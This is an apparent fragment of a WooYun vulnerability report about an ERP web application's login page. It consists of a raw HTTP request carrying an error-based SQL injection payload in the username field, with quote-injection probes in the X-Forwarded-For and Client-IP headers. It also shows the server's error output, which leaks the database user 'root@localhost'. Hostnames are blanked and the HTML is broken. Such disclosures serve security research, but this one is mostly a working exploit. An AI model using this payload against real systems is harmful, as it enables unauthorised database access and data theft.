 POST /general/ERP/LOGIN/logincheck.php HTTP/1.1
Host: www.
Proxy-Connection: keep-alive
Content-Length: 298
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
*/*;q=0.8
Origin: http://
User-Agent: 
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www. /general/ERP/LOGIN/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
X-Forwarded-For:127.0.0.1'
Client-IP:127.0.0.1'
username=admin' AND (SELECT 1918 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'eITr'='eITr&password=admin&imageField.x=0&imageField.y=0&passwo
rd=111111&imageField.x=36&imageField.y=19
</TR><TR>
<TD
class=TableContent align=left colSpan=1
width=30%>&nbsp;文件地址</TD>
<TD
class=TableData align=left
colSpan=2>&nbsp;/general/ERP/LOGIN/logincheck.php</TD>
</TR><TR>
<TD
class=TableContent align=left colSpan=1
width=30%>&nbsp;SQL语句</TD>
<TD
class=TableData align=left colSpan=2>&nbsp;SELECT * FROM
user WHERE USER_ID = 'admin' AND (SELECT 1918
FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'eITr'='eITr'</TD>
</TR><TR>
<TD
class=TableContent align=left colSpan=1
width=30%>&nbsp;错误信息</TD>
<TD
class=TableData align=left colSpan=2>&nbsp;Duplicate entry
'root@localhost1' for key 'group_key'\r\n</TD>
</TR></table>
www.wooyun.org